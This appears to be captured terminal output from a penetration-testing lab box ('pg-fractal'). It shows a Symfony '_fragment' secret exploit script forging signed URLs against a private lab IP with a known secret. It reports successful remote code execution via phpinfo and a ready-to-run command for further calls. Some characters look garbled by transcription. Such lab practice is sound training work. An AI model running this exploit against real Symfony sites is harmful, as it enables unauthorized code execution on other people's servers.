 build_url_with_hash
┌──(bubbleman㉿kali)-[~/Boxes/pg-fractal]
└─$ python ./secret_fragment_exploit.py http://192.168.226.233/_fragment --secret '48a8538e6260789558f0dfe29861c05b'
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet
(5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
The URL /_fragment returns 403, cool
Trying 4 mutations...
(OK) sha256 48a8538e6260789558f0dfe29861c05b http://192.168.226.233/_fragment 404 http://192.168.226.233/_fragment?_path=&_hash=Wm1
QZUiIwii7dB2%2BLi%2FWXjITUfUCzd50×CeadVixW2s%3D
Trying both RCE methods...
Method 1: Success!
PHPINFO: http://192.168.226.233/_fragment?_path=_controller%3Dphpinfo%26what%3D-1&_hash=nYTzIf0chk6aO7qezCM4%2BJdQhJPDGs92k%2B3KCw9o3
Do%3D
RUN: ./secret_fragment_exploit.py 'http://192.168.226.233/_fragment' --method 1 --secret '48a8538e6260789558f0dfe29861c05b' --algo 's
ha256' --internal-url 'http://192.168.226.233/_fragment' --function phpinfo --parameters what:-1